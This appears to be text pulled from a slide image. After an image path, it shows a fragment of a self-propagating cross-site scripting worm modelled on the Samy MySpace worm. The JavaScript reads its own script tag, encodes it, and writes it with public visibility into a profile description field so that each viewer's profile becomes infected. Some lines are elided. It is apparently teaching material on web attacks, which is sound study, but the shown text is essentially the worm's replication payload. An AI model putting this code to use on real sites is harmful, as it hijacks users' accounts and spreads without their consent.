 var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode    = document.getElementById("worm").innerHTML;
var tailTag   = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc  = "&description=Samy is my hero" + wormCode;
var level = "&accesslevel[description]=2";
...
var content = token + ts + name + guid + desc + level;